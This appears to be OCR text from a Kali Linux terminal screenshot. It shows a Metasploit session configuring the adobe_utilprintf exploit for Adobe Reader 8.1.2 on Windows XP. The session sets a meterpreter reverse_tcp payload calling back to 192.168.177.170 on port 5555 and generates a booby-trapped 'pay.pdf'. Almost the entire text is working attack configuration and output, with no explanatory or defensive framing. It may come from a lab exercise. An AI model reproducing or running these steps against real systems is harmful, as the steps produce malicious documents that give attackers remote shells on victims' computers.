 root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.177.170 yes The listen address
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'pay.pdf' file...
[+] pay.pdf stored at /root/.msf4/local/pay.pdf
msf exploit(adobe_utilprintf) >